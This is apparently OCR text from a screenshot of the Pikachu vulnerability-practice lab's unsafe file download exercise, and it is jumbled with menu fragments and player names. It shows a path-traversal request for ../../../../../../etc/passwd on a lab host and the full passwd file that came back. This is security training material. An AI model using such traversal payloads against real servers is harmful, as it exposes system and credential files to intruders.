 172.16.2.20:8080/vul/unsafedownload/execdownload.php?filename=../../../../../../etc/passwd
用网址 JD 京东商城
Pikachu 漏洞练习平台 pika~pika~
介绍
unsafe filedownload > 不安全的文件下载
破解
-Site Scripting
NBA 1996年 黄金一代
Notice:点击球员名字即可下载头像图片
正在打开 passwd
您选择了打开:
passwd
文件类型: application/octet-stream (1.0 KB)
来源: http://172.16.2.20:8080
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
确定 取消
nject
clusion
fe Filedownload
述
safe Filedownload
e Fileupload
LAKERS
科比.布莱恩特 阿伦.艾弗森
斯蒂芬.马布里 马库斯.坎比
passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/shpostfix:x:102:104::/var/spool/postfix:/usr/sbin/nologin